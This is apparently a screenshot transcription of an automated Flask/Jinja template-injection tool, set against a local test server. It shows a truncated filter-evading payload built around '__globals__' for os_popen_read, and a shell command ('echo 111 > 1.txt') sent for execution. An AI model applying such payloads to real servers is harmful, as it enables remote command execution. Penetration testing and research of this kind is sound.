 焚靖
目标链接
http://127.0.0.1:5000
请求方式
POST
表单输入
code
请求间隔
0.03
分析模式
精确
模板环境
flask内部
替换绕过
避免使用被替换的关键
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%set
gl='_'*2+'globals'+'_'*2...
提交payload的回显如下：
> 1.txt').read()}}"}，表单为{'action': '/',
'method': 'POST', 'inputs': {'code'}}
echo 111 > 1.txt
执行